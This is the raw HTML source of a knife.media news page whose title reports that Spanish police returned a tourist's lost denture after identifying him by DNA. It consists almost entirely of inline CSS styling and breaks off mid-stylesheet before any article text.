

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/teeth-from-bin/
body_size: 18791
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/teeth-from-bin/">
	<title>Испанская полиция вернула туристу вставную челюсть, которую он выронил во время пьянки 11 лет назад. Владельца вычислили по ДНК &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 